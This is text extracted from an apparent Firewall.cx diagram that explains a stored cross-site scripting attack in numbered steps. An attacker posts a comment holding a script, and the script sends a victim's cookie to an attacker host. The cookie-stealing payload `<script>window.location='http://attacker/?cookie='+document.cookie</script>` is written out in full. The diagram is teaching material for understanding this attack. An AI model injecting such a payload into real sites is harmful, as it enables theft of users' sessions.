 Attacker
POST http://www.website/post-comment
1
Injects malicious script
<script>- ... </script>
www.website
Webserver Database
LatestPost:<script>window.location='http://
www.attacker/?cookie='+document.cookie
</script>
GET http://attacker/?cookie=sensitive-data
4
2
GET http://website/latest-post
3
Victim PC
Website Response
<html>
Latest Post
<script>window.location='http://attacker/?cookie='+document.cookie
</script>
<html>
Firewall.cx